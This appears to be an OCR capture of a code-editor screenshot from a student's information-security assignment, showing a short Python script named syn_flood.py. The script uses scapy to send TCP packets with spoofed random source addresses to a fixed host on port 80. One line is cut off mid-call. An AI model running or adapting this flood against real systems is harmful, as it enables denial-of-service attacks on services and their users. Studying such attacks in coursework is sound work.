 File Edit Selection ··· Search
syn_flood.py 2
C: > Users > dell > Desktop > UMT > 8th semester > info sec > assignment 3 > syn_flood.py > ...
1
1 from scapy.all import *
2 import random
3
4 for i in range(100):
5 src_ip = "10.0.0." + str(random.randint(1, 254))
6 packet = IP(src=src_ip, dst="192.168.1.4") / TCP(sport=random.randint(1024,65535), dport=80,
7 send(packet, verbose=False)
8
0 2 Ln 6, Col 45 Spaces: 4 UTF-8 CRLF {} Python 3.12.8 64-bit Go Live
ENG 7:56 PM